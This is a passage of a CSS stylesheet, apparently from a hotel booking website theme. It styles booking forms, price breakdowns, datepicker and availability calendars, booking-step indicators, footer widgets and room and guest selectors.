	margin: -14px auto 0 auto;
	width: 100px;
}

.room-price-widget .price {
	color: #fff;
	font-size: 44px;
	width: 100%;
	margin: 16px 0 22px 0;
}

.room-price-widget .price-detail {
	margin: 0 auto -12px auto;
	width: 100px;
}

.sidebar-booking-form .booking-form .booking-form-input-3 .qns-one-half {
    margin: 0 10px 0 0;
    width: calc(50% - 5px);
}

.sidebar-booking-form .booking-form .booking-form-input-3 .qns-last {
	margin: 0;
}

.sidebar-booking-form .booking-form button {
	margin: 0 auto;
	max-width: 230px;
	width: 100%;
	float: none;
	display: block;
	cursor: pointer;
}

/* 7.13.4 - Booking Structure */
.booking-page-wrapper {
	margin: 0;
	padding: 30px 0 50px 0;
}

.site-style-1 .booking-page-wrapper {
	margin: -2px 0 0 0;
	padding: 30px 0 50px 0;
}

.site-style-2 .booking-page-wrapper {
	margin: -37px 0 0 0;
	padding: 67px 0 50px;
}

.booking-side-wrapper {
	width: calc(32% - 20px);
	margin: 0 0 70px 0;
	float: left;
	color: #fff;
}

.booking-side {
	padding: 30px;
}

.booking-side h4 {
	font-size: 18px;
	/*-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;*/
	color: #fff;
	margin: 0 0 20px 0;
}

.booking-side input[type="text"] {
	width: calc(100% - 18px);
}

.booking-main-wrapper {
	width: 68%;
	float: right;
	margin: 0 0 70px 0;
}

.booking-main {
	padding: 30px;
	background-position: center;
	background-repeat: no-repeat;
}

.booking-main,
.booking-side,
.sh-availability-calendar-wrapper {
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

.booking-side-wrapper label {
	color: #fff;
	font-size: 15px !important;
	font-weight: 500;
	margin: 0 0 10px 0;
	display: block;
}

.datepicker-key {
	color: #fff;
	font-size: 12px;
	margin: 30px 0 0 0;
}

.key-unavailable-icon {
	width: 10px;
	height: 10px;
	float: left;
}

.key-unavailable-text,
.key-available-text,
.key-selected-text {
	float: left;
	margin: 0 15px 0 5px;
}

.key-unavailable-icon,
.key-available-icon,
.key-selected-icon {
	width: 10px;
	height: 10px;
	float: left;
	margin: 2px 0 0 0;
}

.booking-side .select-wrapper {
	width: 100%;
}

.booking-side .one-third-form .select-wrapper {
	width: 100%;
}

.booking-side .one-third-form .select-wrapper select {
	width: 135%;
	background-position: 62% center;
}

.key-unavailable-wrapper,
.key-available-wrapper,
.key-selected-wrapper {
	float: left;
}

.right-main-content {
	float: right;
}

.dark-notice {
	color: #fff;
	padding: 10px 15px;
	margin: 0 0 30px 0;
	text-align: center;
}

.dark-notice p {
	margin: 0;
}

.calendar-notice {
	display: none;
}

.label {
	float: left;
	font-size: 12px;
	font-weight: 600;
	padding: 30px 25px 0 0;
	margin: 0;
}

.booking-side ul li {
	border-bottom: #424242 1px solid;
	font-size: 14px;
	padding: 0 0 14px 0;
	margin: 0 0 14px 0;
	line-height: 130%;
}

.booking-side ul {
	margin: 0 0 25px 0;
}

.booking-side button {
	font-size: 16px;
	padding: 12px 32px;
}

.booking-side button i {
	font-size: 18px
}

.room-list-wrapper .room-item {
	margin: 0 0 20px 0;
	padding: 20px 0 0 0;
	border-top: 1px solid;
}

.room-list-wrapper .room-item:last-child {
	margin: 0;
}

.room-list-wrapper h5 {
	color: #fff;
	font-size: 14px;
	margin: 0 0 20px 0;
}

.room-list-left {
	float: left;
	width: 24%;
}

.room-list-left img {
	width: 100%;
}

.room-list-right {
	float: right;
	width: 72%;
}

.room-list-right .room-meta li {
	color: #fff;
	font-size: 14px;
	margin: 0 0 8px 0;
}

.room-list-right .room-meta {
	float: left;
}

.room-price {
	float: right;
}

.room-price {
	color: #fff;
}

.room-price .price {
	margin: 0 0 5px 0;
}

.room-price .price span {
	color: #fff;
}

.room-list-right .button2 {
	margin: 0 10px 0 0;
}

.room-meta ul {
	margin: 0 0 20px 0;
}

.room-list-right .price-breakdown {
	text-align: right;
}

.price-breakdown {
	font-size: 14px;
}

.price-breakdown a,
.content-wrapper .price-breakdown a {
	color: #fff;
	text-decoration: none;
	padding: 0;
}

.price-details {
	border: #424242 1px solid;
	margin: 40px 0 0 0;
}

.price-details .price,
.price-details .total-price {
	font-size: 40px;
	width: 100%;
	text-align: center;
	color: #fff;
}

.price-details .tax-rate-msg {
	text-align: center;
	font-size: 14px;
	font-style: italic;
	color: #fff;
}

.price-details .price {
	margin: 20px 0 40px 0;
}

.price-details .total-price {
	margin: 20px 0 40px 0;
}

.price-details .deposit {
	color: #8b8b8b;
	width: 185px;
	margin: -16px auto 0 auto;
	text-align: center;
	font-size: 16px;
}

.price-details .total {
	color: #8b8b8b;
	width: 100px;
	margin: -22px auto 0 auto;
	text-align: center;
	font-size: 16px;
}

.no-deposit .total {
	margin: -13px auto 0 auto;
}

.price-details .total-line {
	background: #424242;
	border: none;
	height: 1px;
}

.price-details .price-breakdown {
	text-align: center;
	border-top: #424242 1px solid;
	width: 150px;
	margin: 0 auto 20px auto;
	padding: 6px 0;
}

.input-left {
	float: left;
	width: 48%;
}

.input-right {
	float: right;
	width: 48%;
}

.booking-main label {
	color: #fff;
}

.booking-main .booking-service label {
	width: calc(100% - 30px) !important;
}

.booking-main input[type="text"] {
	margin: 0 0 20px 0;
	color: #d3d3d3;
	font-size: 12px;
}

.booking-main textarea {
	width: calc(100% - 18px);
	padding: 10px 9px;
	margin: 0 0 30px 0;
	font-size: 12px;
	color: #d3d3d3;
	border: none;
	font-size: 12px;
}

.booking-main {
	color: #fff;
}

.booking-main .terms {
	font-size: 12px;
}

.booking-main .terms a {
	color: #fff;
}

.booking-main .payment-image {
	margin: 10px 0 10px 0;
}

.booking-main input[type="submit"] {
	color: #fff;
	font-size: 14px;
	border: none;
	text-align: center;
	cursor: pointer;
}

.book-deposit {
	width: 199px;
}

.price-breakdown-display {
	font-size: 12px;
	text-align: center;
	line-height: 2em;
}

.price-breakdown-display {
	display: none;
}

.price-breakdown-display-open {
	display: block;
}

.price-breakdown-open {
	border-bottom: 1px solid;
}

.price-breakdown a {
	outline: none;
	text-decoration: none !important;
}

.hide {
	display: none;
}

/* 7.13.5 - Open Booking Calendar */
.ui-datepicker-inline {
	width: 100% !important;
}

#open_datepicker {
	color: #fff;
}

#open_datepicker .ui-datepicker-calendar {
	width: 40%;
	font-size: 14px;
}

#open_datepicker .ui-datepicker-calendar a {
	color: #fff;
	text-decoration: none;
}

#open_datepicker .ui-datepicker-title {
	font-size: 15px;
	padding: 5px 0 5px 0;
	/*-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;*/
}

#open_datepicker .ui-datepicker-header {
	padding: 0 0 20px 0;
}

#open_datepicker .ui-datepicker-group {
	width: calc(50% - 20px);
	float: left;
}

#open_datepicker .ui-datepicker-calendar .ui-datepicker-unselectable .ui-state-default {
	display: block;
	text-align: center;
}

#open_datepicker tbody tr td a,
#open_datepicker .ui-state-default {
	padding: 15px 0;
	height: inherit;
}

#open_datepicker table { table-layout: fixed; }
#open_datepicker td { width: 33%; }
#open_datepicker td a {
	background: #424242;
}

#open_datepicker .ui-datepicker-unselectable span {
	background: #292929;
	color: #7b7b7b;
}

#open_datepicker .ui-datepicker-calendar {
	width: 100%;
}

#open_datepicker .ui-datepicker-group-first {
	float: left;
	border-right: #424242 1px solid;
	padding: 0 20px 0 0;
}

#open_datepicker .ui-datepicker-calendar thead tr th {
	border-bottom: #424242 1px solid;
}

#open_datepicker .ui-datepicker-calendar thead tr th {
	padding: 15px 0;
}

#open_datepicker .ui-datepicker-group-last {
	float: right;
}

#open_datepicker .ui-datepicker-prev,
#open_datepicker .ui-datepicker-next {
	width: 25px;
	height: 25px;
}

#open_datepicker .ui-datepicker-prev:after,
#open_datepicker .ui-datepicker-next:after {
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	font-size: 18px;
	margin: 0 8px 0 0;
	display: block;
	text-align: center;
	background: #fff;
	-webkit-border-radius: 99%; 
	-moz-border-radius: 99%;
	-o-border-radius: 99%;
	border-radius: 99%;
}

#open_datepicker .ui-datepicker-prev:after {
	width: 18px;
	height: 20px;
	padding: 0 2px 0 0;
}

#open_datepicker .ui-datepicker-next:after {
	width: 18px;
	height: 20px;
	padding: 0 0 0 2px;
}

/* 7.13.6 - Booking Inner Structure */
.booking-side-wrapper input[type="text"],
.home-booking-form input[type="text"],
.accommodation-single-booking-form input[type="text"] {
	font-weight: 500;
	background: #fff;
	border: none;
	padding: 13px 9px;
	margin: 0 0 20px 0;
}

.booking-side-wrapper select,
.home-booking-form select,
.accommodation-single-booking-form select {
	padding: 13px 10px;
	margin: 0;
	font-size: 13px;
	font-weight: 500;
	color: #666;
	background: transparent;
	border: none;
}

.booking-side-wrapper .select-wrapper,
.home-booking-form .select-wrapper,
.accommodation-single-booking-form .select-wrapper {
	background: #fff;
	width: calc(100% - 1px);
	overflow: hidden;
	margin: 0 0 20px 0;
}

.booking-page {
	max-width: 1140px;
	margin: 0 auto;
}

.booking-side-wrapper .submit-button {
	width: 100%;
}

.adult-child-wrapper {
	width: 66%;
	float: left;
}

.label {
	float: left;
	font-size: 14px;
	font-weight: 500;
	margin: 0;
	padding: 35px 25px 0 0;
	color: #fff;
}

.adult-child-wrapper .one-half {
	margin: 0 10px 0 0;
	width: calc(50% - 5px);
}

.adult-child-wrapper .last-col {
	margin: 0;
}

/*.room-sidebar-saved h4,
.room-sidebar-saved ul li {
	color: #8b8b8b;
}*/

.room-sidebar-current h4:before {
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	font-size: 18px;
	content: "\f101";
	margin: 0 5px 0 0;
	color: #fff;
}

.room-sidebar-current .title-block3 {
	margin: 0 0 30px 16px;
}

.room-sidebar-current ul {
	margin: 0 0 40px 16px;
}

.booking-room-wrapper .booking-room-image {
	width: calc(44% - 30px);
	float: left;
}

.booking-room-info-wrapper {
	float: right;
	width: 56%;
}

.booking-room-info-wrapper ul li span {
	color: #8b8b8b;
}

.booking-room-info-wrapper ul {
	margin: 0 0 25px 0;
}

.booking-room-wrapper h3 {
	font-size: 18px;
	margin: 0 0 25px 0;
	line-height: 120%;
}

.booking-room-wrapper h3,
.booking-room-wrapper h3 a {
	color: #fff;
}

.booking-room-wrapper .select-room-button {
	float: left;
}

.booking-room-wrapper .booking-room-price-wrapper {
	float: right;
}

.select-room-button {
	font-size: 14px;
	font-weight: 400;
	letter-spacing: 0.6px;
	color: #fff;
	padding: 12px 20px;
	margin: 0;
	display: table;
	border: none;
	cursor: pointer;
}

.booking-room-price-wrapper .room-price,
.booking-room-price-wrapper .room-price-breakdown {
	margin: 0;
	text-align: right;
	display: block;
}

.booking-room-price-wrapper .room-price {
	color: #7e8286;
	font-size: 16px;
}

.booking-room-price-wrapper .room-price span {
	color: #fff;
}

.booking-room-price-wrapper .room-price-breakdown {
	font-size: 12px;
	letter-spacing: 0.2px;
	max-width: 145px;
}

.booking-room-price-wrapper .room-price-breakdown a {
	color: #fff;
	text-decoration: none;
}

.booking-room-wrapper {
	border-bottom: #424242 1px solid;
	padding: 0 0 40px 0;
	margin: 0 0 40px 0;
}

.hide {
	display: none;
}

.main-content-lightbox {
	width: calc(100% - 60px);
	margin: 0;
	padding: 30px;
	background: #fff;
	max-height: 260px;
    overflow: scroll;
}

.main-content-lightbox h4 {
	font-size: 18px;
    margin: 0 0 15px;
}

.main-content-lightbox table {
	margin: 0 0 30px 0;
}

.lightbox-title {
	padding: 15px 30px;
}

.lightbox-title h4 {
	font-size: 15px;
	color: #fff;
	margin: 0;
}

.booking-step-3-side ul {
	margin: 0 0 40px 0;
}

.booking-side .edit-booking-button,
.service_button {
	margin: 0;
}

.service-list-wrapper {
    margin: 0 0 10px;
    width: 100%;
}

.booking-side .edit-booking-button {
	font-size: 16px;
	color: #fff;
	display: table;
	padding: 10px 10px;
	margin: 30px 0 0 0;
	text-align: center;
	width: 100%;
	-webkit-border-radius: 30px; 
	-moz-border-radius: 30px;
	-o-border-radius: 30px;
	border-radius: 30px;
	text-decoration: none;
	border: none;
	cursor: pointer;
}

.service_button {
	font-size: 16px;
	color: #fff;
	display: table;
	padding: 10px 30px;
	margin: 30px 0 0 0;
	text-align: center;
	-webkit-border-radius: 30px; 
	-moz-border-radius: 30px;
	-o-border-radius: 30px;
	border-radius: 30px;
	text-decoration: none;
	border: none;
	cursor: pointer;
}

.booking-main .input-field-one-half {
	width: calc(50% - 15px);
	margin: 0 30px 0 0;
	float: left;
}

.input-field-one-third {
	width: calc(33% - 18px);
	margin: 0 30px 0 0;
	float: left;
}

.booking-main .last-col {
	margin: 0;
}

.booking-main label {
	font-size: 15px !important;
	margin: 0 0 10px 0;
	display: block;
	letter-spacing: 0.3px;
}

.booking-main label span {
	font-size: 18px;
	color: #fff !important;
}

.booking-main input[type="text"] {
	padding: 12px 9px;
}

.booking-main input[type="checkbox"] {
	margin: 0 8px 0 0;
}

input[type=checkbox] {
	-webkit-appearance: checkbox;
}

input[type=radio] {
	-webkit-appearance: radio;
}

.booking-main .booking-service {
	margin: 0 0 10px 0;
}

.booking-main .booking-services-wrapper label span {
	font-size: 14px;
	color: #8b8b8b !important;
}

.booking-main .booking-services-wrapper .input-field-one-third {
	margin: 0 30px 15px 0;
}

.booking-main .booking-services-wrapper .last-col {
	margin: 0 0 15px 0;
}

.booking-main  .booking-service-mandatory input[type="checkbox"] {
	pointer-events: none;
	opacity: 0.5;
}

.booking-main hr {
	background: #424242;
	height: 1px;
	width: 100%;
	border: none;
	margin: 20px 0 30px 0;
}

.booking-main .booking-coupon-wrapper {
	width: 66%;
}

.show-validation-errors {
	background: #e53a28;
	padding: 10px;
	margin: 0 0 30px 0;
}

.show-validation-errors p {
	color: #fff;
	margin: 0 0 5px 0;
	display: block;
}

.show-validation-errors p:last-child {
	margin: 0;
}

.booking-main .booking-coupon-wrapper input,
.booking-main .booking-coupon-wrapper button {
	float: left;
}

.main-content .booking-main .booking-coupon-wrapper input {
	width: calc(50% - 18px);
}

.booking-main .booking-coupon-wrapper button {
	width: calc(40% - 40px);
	font-size: 15px;
	color: #fff;
	display: table;
	padding: 11px 15px;
	margin: 0 0 0 10px;
	text-align: center;
	border: none;
	cursor: pointer;
}

.booking-main .accordion h4:before {
	content: none !important;
}

.booking-main .accordion h4 {
	border-top: #424242 1px solid;
}

.booking-main h4 {
	font-size: 18px;
	margin: 0 0 18px 0;
	color: #fff;
}

div.payment_method {
	border-bottom: 1px solid #383838;
}

div.payment_method:last-of-type {
	border-bottom: 0;
}

div.payment_method div {
	padding-bottom: 15px;
}

div.payment_method h3:first-of-type {
	border-top: 0;
	padding: 0 0 25px 0;
}

div.payment_method h3 {
	padding: 25px 0;
	margin: 0;
	border-top: 1px solid #383838;
	outline: none;
	cursor: pointer;
}

div.payment_method h3 label {
	font: 14px 'Open Sans', sans-serif !important;
	cursor: pointer;
	position: relative;
}

div.payment_method input {
	width: 20px;
	margin: 0 5px 0 0;
	outline: none;
}

div.payment_method p {
	margin: 0 0 0 25px;
	padding: 0 10px 10px 10px;
	color: #8b8b8b;
}

div.payment_method img {
	position: absolute;
	top: -6px;
	margin: 0 0 0 10px;
}

.payment-errors {
    background: #ffe2e1 none repeat scroll 0 0;
    color: #c83f39;
    display: none;
    margin: 0 0 30px;
    padding: 20px;
}

.booking-main label[for^="payment_method"] {
	display: inline;
}

.booking-terms-wrapper {
	margin: 30px 0 0 0;
}

.booking-terms-wrapper a {
	color: #fff;
	text-decoration: underline;
}

.booking-terms-wrapper label {
	width: 90%;
}

.main-content .booking_payment,
.main-content .complete-booking-button {
	width: calc(55% - 40px);
	font-size: 16px;
	color: #fff;
	display: table;
	padding: 12px 20px;
	margin: 30px 0 0 0;
	text-align: center;
	border: none;
	cursor: pointer;
}

.main-content .select-services {
	font-size: 16px;
	color: #fff;
	display: table;
	padding: 12px 30px;
	text-align: center;
	border: none;
	cursor: pointer;
}

.booking-main .contact-list .phone-icon:before, 
.booking-main .contact-list .fax-icon:before, 
.booking-main .contact-list .email-icon:before, 
.booking-main .contact-list .address-icon:before {
	background: #fff;
}

.booking-main .contact-list li {
	border-bottom: #424242 1px solid;
}

.booking-step4 p {
	color: #fff;
	font-size: 15px;
}

.main-content .booking-main .contact-details-list li {
	border-bottom: #424242 1px solid;
}

.main-content .booking-main .contact-details-list li:first-child {
	border-top: #424242 1px solid;
}

/* 7.13.7 - Booking Steps */
.step-wrapper {
	width: calc(25% - 38px);
	float: left;
	margin: 0 50px 0 0;
}

.booking-step-wrapper .step-wrapper:last-child {
	margin: 0;
}

.step-icon {
	/*-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;*/
	color: #fff;
	font-size: 18px;
	font-weight: 400;
	width: 50px;
	height: 36px;
	text-align: center;
	padding: 14px 0 0 0;
	border-radius: 99%;
	margin: 0 auto;
	z-index: 2;
	position: relative;
}

.step-title {
	/*-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;*/
	font-size: 15px;
	font-weight: 500;
	width: 100%;
	text-align: center;
	margin: 14px 0 0 0;
	line-height: 130%;
}

.booking-step-wrapper {
	position: relative;
	margin: 0 0 40px 0;
}

.step-line {
	height: 3px;
	width: 82%;
	margin: 0 auto;
	position: relative;
	top: 26px;
	z-index: 1;
}

.main-content .booking-form input[type="text"] {
	width: calc(100% - 22px);
	padding: 10px 10px;
	margin: 0;
	border: #e8e8e8 1px solid;
	font-size: 16px;
	font-weight: 500;
	color: #666;
	z-index: 999;
	background: #fff;
}

.sidebar-booking-form .booking-form input[type="text"] {
	padding: 10px 15px;
	margin: 0;
	width: calc(100% - 30px);
}

.sidebar-booking-form .booking-form .select-wrapper {
	margin: 0;
}

select {
	-webkit-appearance: none;
	-webkit-border-radius: 0px;
}

.booking-form select {
	padding: 12px 10px;
	margin: 0;
	border: #e8e8e8 1px solid;
	font-size: 13px;
	font-weight: 500;
	color: #666;
	background: #fff;
}

.booking-form .select-wrapper {
	width: calc(100% - 1px);
	overflow: hidden;
	border-right: #e8e8e8 1px solid;
	/*margin: 0 0 10px 0;*/
}

.booking-form input[type="submit"] {
	width: 100%;
	padding: 14px 10px;
	border: none;
	font-size: 12px;
	font-weight: 500;
	text-transform: uppercase;
	letter-spacing: 1px;
	color: #fff;
	cursor: pointer;
}

.booking-form .input-wrapper,
.booking-form .select-wrapper,
#page-header .input-wrapper,
.booking-side-wrapper .input-wrapper,
.booking-side-wrapper .select-wrapper,
.home-booking-form .input-wrapper,
.home-booking-form .select-wrapper,
.accommodation-single-booking-form .input-wrapper,
.accommodation-single-booking-form .select-wrapper {
	position: relative;
}

.booking-form .input-wrapper i,
.booking-form .select-wrapper i,
#page-header .input-wrapper i,
.booking-side-wrapper .input-wrapper i,
.booking-side-wrapper .select-wrapper i,
.home-booking-form .input-wrapper i,
.home-booking-form .select-wrapper i,
.accommodation-single-booking-form .input-wrapper i,
.accommodation-single-booking-form .select-wrapper i {
	position: absolute;
	right: 10px;
	top: 12px;
	font-size: 18px;
	color: #666;
	z-index: 0;
	pointer-events: none; 
}

::-webkit-input-placeholder { /* WebKit, Blink, Edge */
    color:    #666;
}
:-moz-placeholder { /* Mozilla Firefox 4 to 18 */
   color:    #666;
   opacity:  1;
}
::-moz-placeholder { /* Mozilla Firefox 19+ */
   color:    #666;
   opacity:  1;
}
:-ms-input-placeholder { /* Internet Explorer 10-11 */
   color:    #666;
}

.room-sidebar-wrapper ul li {
	font-size: 15px;
}

.room-sidebar-wrapper ul li span {
	color: #8b8b8b;
}

.room-sidebar-wrapper ul li:before {
	display: none;
}

.booking-side .room-sidebar-wrapper button.edit-room-button {
	color: #fff;
	text-decoration: underline;
	font-size: 14px;
	padding: 5px 0 0 0;
	line-height: 1;
	float: right;
	background: none;
}

.edit-step-2-button {
	width: 100%;
}

.occupancy-hide {
	opacity: 0.5;
}

.occupancy-exceeded,
.remaining-rooms {
	font-style: italic;
}

.occupancy-hide .select-room-button {
	cursor: default;
}

/* 8.0 - Availability Calendar */
.sh_cal_unavailable {
	background: #e8cdcd;
}

.sh_cal_available {
	background: #d8e8cd;
}

.content-wrapper table.sh_availability_calendar {
	margin: 0 0 20px 0;
}

.content-wrapper table.sh_availability_calendar td {
	border-right: #fff 1px solid;
	border-bottom: #fff 1px solid;
}

.content-wrapper table.sh_availability_calendar td,
.content-wrapper table.sh_availability_calendar th {
	text-align: center;
}

.content-wrapper .sh-availability-calendar-wrapper button {
	background: none;
	color: #424242;
	padding: 0;
}

.content-wrapper .sh-availability-calendar-wrapper .select-wrapper {
	border: #e8e8e8 1px solid;
	width: 100px;
	float: left;
	margin: 0 5px 0 0;
}

.content-wrapper .sh-availability-calendar-wrapper .calendar_button_prev,
.content-wrapper .sh-availability-calendar-wrapper .calendar_button_next,
.content-wrapper .sh-availability-calendar-wrapper .calendar_button_current {
	margin: 0 5px 0 0;
	text-decoration: underline;
}

.content-wrapper .sh-availability-calendar-wrapper .sh_custom_dates_wrapper {
	margin: 20px 0;
}

.content-wrapper .sh-availability-calendar-wrapper .calendar_button_custom {
	border: #e8e8e8 1px solid;
	border-radius: 0;
	padding: 11px 15px;
	font-size: 16px;
}

.sh_availability_labels .sh_available_label:before,
.sh_availability_labels .sh_unavailable_label:before {
	width: 10px;
	height: 10px;
	display: block;
	content: '';
	position: absolute;
	top: 6px;
	left: 0;
}

.sh_availability_labels .sh_available_label:before {
	background: #d8e8cd;
}

.sh_availability_labels .sh_unavailable_label:before {
	background: #e8cdcd;
}

.sh_availability_labels .sh_available_label,
.sh_availability_labels .sh_unavailable_label {
	position: relative;
	padding: 0 0 0 15px;
	margin: 0 15px 0 0;
}

.sh_availability_labels {
	margin: 0 0 40px 0;
}

.sh-availability-calendar-wrapper h1 span {
	font-size: 16px;
}

/* 9.0 - Footer */
.footer {
	color: #fff;
	width: 100%;
	padding: 70px 0 0 0;
}

.footer p {
	font-size: 15px;
	margin: 0 0 25px 0;
	line-height: 150%;
}

.footer a {
	color: #fff;
}

.footer-inner {
	max-width: 1145px;
	width: calc(100% - 30px);
	margin: 0 auto;
}

.one-fourth {
	width: calc(25% - 22.5px);
	float: left;
	margin: 0 30px 0 0;
}

.footer .one-fourth {
	margin: 0 30px 30px 0;
}

.one-half {
	width: calc(50% - 45px);
	float: left;
	margin: 0 30px 0 0;
}

.last-col {
	margin: 0;
}

.footer-inner .one-fourth:nth-child(4),
.footer-inner .one-fourth:nth-child(8),
.footer-inner .one-fourth:nth-child(12),
.footer-inner .one-fourth:nth-child(16),
.footer-inner .one-fourth:nth-child(20),
.footer-inner .one-fourth:nth-child(24) {
	margin: 0 0 30px 0;
}

.footer-inner .one-fourth:nth-child(5),
.footer-inner .one-fourth:nth-child(9),
.footer-inner .one-fourth:nth-child(13),
.footer-inner .one-fourth:nth-child(17),
.footer-inner .one-fourth:nth-child(21),
.footer-inner .one-fourth:nth-child(25) {
	clear: both;
}

.footer h5 {
	font-size: 17px;
	margin: 0 0 25px 0;
	color: #fff;
}

.footer-bottom {
	padding: 30px 0;
	margin: 45px 0 0 0;
}

.footer-bottom-inner {
	max-width: 1145px;
	width: calc(100% - 30px);
	margin: 0 auto;
}

.footer p.footer-message {
	width: 100%;
	text-align: left;
	font-size: 15px;
	line-height: 120%;
	margin: 0;
}

.footer-social-icons-wrapper {
	width: 245px;
	padding: 0 0 25px 0;
	float: right;
}

.booking-main .footer-social-icons-wrapper {
	float: none;
	width: inherit;
	padding: 0 0 10px 0;
}

.footer-social-icons-wrapper a {
	font-size: 18px;
	margin: 0 0 0 28px;
	float: right;
}

.booking-main .footer-social-icons-wrapper a i {
	font-size: 22px;
}

.footer-social-icons-wrapper a:last-child {
	margin: 0;
}

.footer-inner .one-fourth p:last-child {
	margin: 0;
}

.textwidget p a {
	text-decoration: underline;
}

/* 9.1 - Footer List */
.footer ul li {
	font-size: 15px;
	margin: 0 0 11px 0;
	line-height: 130%;
}

.footer ul li:before {
	content: "\f054";
	font-size: 12px;
	margin: 0 6px 0 0;
}

/* 9.2 - Contact Widget */
.footer .contact-widget {
	margin: 0 0 0 40px;
}

.contact-widget .cw-address,
.contact-widget .cw-phone,
.contact-widget .cw-cell {
	position: relative;
	line-height: 150%;
	margin: 0 0 6px 0;
	font-size: 15px;
	word-wrap: break-word;
}

.contact-widget .cw-address {
	font-size: 15px;
	max-width: 300px;
}

.contact-widget .cw-phone {
	font-size: 18px;
	line-height: 140%;
}

.contact-widget .cw-phone span {
	display: block;
	font-size: 15px;
}

.contact-widget .cw-cell {
	font-size: 18px;
	line-height: 140%;
}

.contact-widget .cw-cell span {
	display: block;
	font-size: 15px;
}

.footer .contact-widget .cw-address {
	margin: 0 0 20px 0;
}

.footer .contact-widget .cw-address:before,
.footer .contact-widget .cw-phone:before,
.footer .contact-widget .cw-cell:before {
	font-family: "FontAwesome"; 
	line-height: 0px;
	position: absolute;
	top: 22px;
	color: #fff;
}

.footer .contact-widget .cw-address:before {
	content: "\f041";  
	font-size: 30px;
	left: -32px;
}

.footer .contact-widget .cw-phone:before {
	content: "\f095"; 
	font-size: 30px;
	left: -36px;
}

.footer .contact-widget .cw-cell:before {
	content: "\f0e0"; 
	font-size: 24px;
	left: -39px;
}

/* 9.3 - Newsletter */
.newsletter-form button,
.footer .tnp-field input[type="submit"] {
	font-size: 15px;
	margin: 0;
	padding: 11px 25px;
	color: #fff;
	border: none;
	-webkit-border-radius: 30px; 
	-moz-border-radius: 30px;
	-o-border-radius: 30px;
	border-radius: 30px;
	cursor: pointer;
	width: inherit;
}

.newsletter-form button i {
	font-size: 16px;
	margin: 0 5px 0 0;
}

.footer form input[type="text"],
.footer form input[type="email"] {
	width: calc(100% - 26px);
	padding: 12px 13px 11px 13px;
	margin: 0 0 20px 0;
	border: none;
	font-size: 16px;
	color: #bbbbbb;
	-webkit-appearance: none;
	-webkit-appearance: none;
	-webkit-border-radius: 0; 
	-moz-border-radius: 0;
	-o-border-radius: 0;
	border-radius: 0;
}

.footer h5 {
	font-size: 14px;
	text-transform: uppercase;
}

.title-block6 {
	height: 2px;
	margin: 0 0 25px 0;
	width: 55px;
	display: block;
}

.title-block7 {
	width: 45px;
	height: 2px;
	margin: 0px 0 30px 0;
}

.title-block8 {
	height: 2px;
	margin: 20px 0 25px 0;
	width: 50px;
	display: block;
}

.tnp-widget .tnp-field label {
	display: none;
}

/* 9.4 - Contact Details Widget */
.contact-details-list li:after {
	content: "";
}

.main-content .contact-details-list li:first-child,
.sidebar-content .contact-details-list li:first-child {
	border-top: #e8e8e8 1px solid;
}

.main-content .contact-details-list li,
.sidebar-content .contact-details-list li {
	border-bottom: #e8e8e8 1px solid;
	padding: 25px 0 25px 55px;
	position: relative;
	margin: 0;
	line-height: 120%;
}

.sidebar-content .contact-details-list li:first-child {
	padding: 25px 0 25px 55px;
}

.contact-details-list .cdw-address:before,
.contact-details-list .cdw-phone:before,
.contact-details-list .cdw-email:before {
	width: 50px;
	height: 37px;
	padding: 13px 0 0 0;
	font-size: 22px;
	-webkit-border-radius: 100%; 
	-moz-border-radius: 100%;
	-o-border-radius: 100%;
	border-radius: 100%;
	display: block;
	text-align: center;
	float: left;
	position: absolute;
	top: 10px;
	left: 0px;
	line-height: 1;
}

.contact-details-list .cdw-address:before {
	content: "\f041";
}

.contact-details-list .cdw-phone:before {
	content: "\f095";
}

.contact-details-list .cdw-email:before {
	content: "\f0e0";
	font-size: 20px;
}

.main-content .contact-details-list-2 li:first-child {
	border-top: none;
	padding: 0 0 15px 55px;
}

.main-content .contact-details-list-2 li:last-child {
	border-bottom: none;
	padding: 15px 0 0 55px;
}

.contact-details-list-2 .cdw-address:before {
	top: -12px;
}

.contact-details-list-2 .cdw-phone:before {
	top: 4px;
}

.main-content .contact-details-list-2 {
	margin: 0 0 50px 0;
}

.title-block-3 {
	width: 45px;
	height: 2px;
	margin: 0 0 25px 0;
}

.title-block-4 {
	width: 85px;
	height: 3px;
	margin: 0 auto 30px auto;
}

/* Room & Guest Selection */
.room-guest-selection {
	width: 100%;
	position: relative;
}

.room-guest-selection-input-wrapper {
	display: none;
	width: calc(442px - 40px);
	max-width: calc(100% - 40px);
	position: absolute;
	top: 43px;
	z-index: 99;
	-moz-box-shadow: 0 0 10px 2px rgba(0, 0, 0, 0.2);
	-webkit-box-shadow: 0 0 10px 2px rgba(0, 0, 0, 0.2);
	box-shadow: 0 0 10px 2px rgba(0, 0, 0, 0.2);
	padding: 20px;
}

.booking-form .room-guest-selection-input-wrapper label {
	color: #fff;
}

.booking-form .room-guest-selection-input-wrapper .select-wrapper {
	border: #e8e8e8 1px solid;
}

.room-selection .fa-angle-down,
.guest-selection .fa-angle-down {
	position: absolute;
	right: 12px;
	top: 13px;
	font-size: 18px;
}

.room-selection,
.guest-selection {
	background: #fff;
	width: calc(50% - 20px);
	height: 17px;
	position: relative;
	float: left;
	color: #666666;
	font-size: 16px;
	padding: 13px 10px;
	cursor: pointer;
}

.room-selection {
	border-right: #e8e8e8 1px solid;
	width: calc(50% - 21px);
}

.wide-booking-form .booking-form-input-3-alt {
	width: calc(33.6% - 16px);
	margin: 0 10px 0 0;
	float: left;
}

.wide-booking-form .booking-form-3 .booking-form-input-3-alt {
	width: calc(32% - 16px);
	margin: 0 10px 0 0;
	float: left;
}

.sidebar-booking-form .booking-form-input-3-alt {
	width: 100%;
	margin: 0 0 20px 0;
}

.adult-selection-wrapper {
	float: left;
	width: calc(50% - 5px);
}

.child-selection-wrapper {
	float: right;
	width: calc(50% - 5px);
}

.room-guest-selection-input-wrapper .room-input-title {
	font-size: 16px;
	margin: 0 0 15px 0;
	color: #fff;
	border-bottom: #424242 1px solid;
	padding: 0 0 4px 0;
}

